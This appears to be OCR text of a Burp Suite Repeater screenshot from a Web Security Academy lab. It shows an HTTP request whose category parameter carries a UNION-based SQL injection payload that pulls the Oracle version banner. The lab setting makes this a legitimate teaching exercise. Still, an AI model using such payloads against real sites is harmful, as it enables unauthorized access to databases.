 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host:
acee1f381e1a5b47808d01d200a9001c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acee1f381e1a5b47808d01d200a9001c.web-security-academy
.net/
9 Cookie: session=cs3vXl3CGWxMYXdRZJDfA3xdAK8fRqac
10 Upgrade-Insecure-Requests: 1
11
12